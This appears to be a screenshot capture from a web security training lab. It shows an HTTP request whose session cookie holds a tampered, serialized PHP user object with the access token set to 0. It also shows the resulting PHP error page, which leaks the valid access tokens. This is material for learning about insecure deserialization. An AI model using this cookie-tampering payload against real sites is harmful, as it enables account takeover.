 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a93005a0389c74580e8585a00d60066.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZX
NzX3Rva2VuIjtpOjA7czoxMToiYXZhdGFyX2xpbmsiO3M6MTk6InVzZXJzL3dpZW5lci9h
dmF0YXIiO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a93005a0389c74580e8585a00d60066.web-security-academy.net/logi
n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Error 500
3 Token
We got Access token
Response
Pretty Raw Hex Render \n
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
PHP Fatal error: Uncaught Exception: (DEBUG:
$access_tokens[$user-&gt;username] =
ijinx5t9ny8skz3a5w77crvx0mttubcz,
$user-&gt;access_token = 0, $access_tokens =
[v1zo6m2ew3ymtqye44g832w1h8t8h7j5,
dxi9umh6vafzh283r9v4ehwbe93s0kg3,
ijinx5t9ny8skz3a5w77crvx0mttubcz]) Invalid access
token for user wiener in /var/www/index.php:8
47 Stack trace:
48 #0 {main}
49 thrown in /var/www/index.php on line 8
</p>
50 </div>
51 </section>
52 </div>
53 </body>
54 </html>
55